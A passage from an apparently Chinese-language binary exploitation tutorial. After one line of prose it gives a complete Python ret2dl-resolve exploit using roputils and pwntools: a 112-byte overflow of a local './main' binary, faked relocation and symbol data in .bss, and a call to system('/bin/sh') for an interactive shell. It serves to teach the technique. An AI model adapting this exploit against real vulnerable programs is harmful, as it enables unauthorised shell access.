 根据上面的介绍，我们应该很容易可以理解这个攻击了。下面我们直接使用roputil来进行攻击。
代码如下
from roputils import *
from pwn import process
from pwn import gdb
from pwn import context
r = process('./main')
context.log_level = 'debug'
r.recv()
rop = ROP('./main')
offset = 112
bss_base = rop.section('.bss')
buf = rop.fill(offset)
buf += rop.call('read', 0, bss_base, 100)
## used to call dl_Resolve()
buf += rop.dl_resolve_call(bss_base + 20, bss_base)
r.send(buf)
buf = rop.string('/bin/sh')
buf += rop.fill(20, buf)
## used to make faking data, such relocation, Symbol, Str
buf += rop.dl_resolve_data(bss_base + 20, 'system')
buf += rop.fill(100, buf)
r.send(buf)
r.interactive()